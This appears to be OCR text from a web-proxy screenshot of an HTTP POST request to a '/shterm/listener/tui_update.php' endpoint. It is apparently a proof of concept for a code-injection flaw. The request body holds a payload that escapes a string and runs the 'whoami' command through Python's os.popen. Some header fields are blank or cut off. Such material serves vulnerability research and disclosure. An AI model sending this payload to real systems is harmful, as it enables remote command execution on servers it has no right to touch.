 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /shterm/listener/tui_update.php HTTP/1.1
2 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0) AppleWebKit/537.36 (KHTML, li
Chrome/85.0.4183.83 Safari/537.36
3 Host:
4 Cookie
5 Content-Length: 34
6
7 a=["t';import os;os.popen('whoami')#"]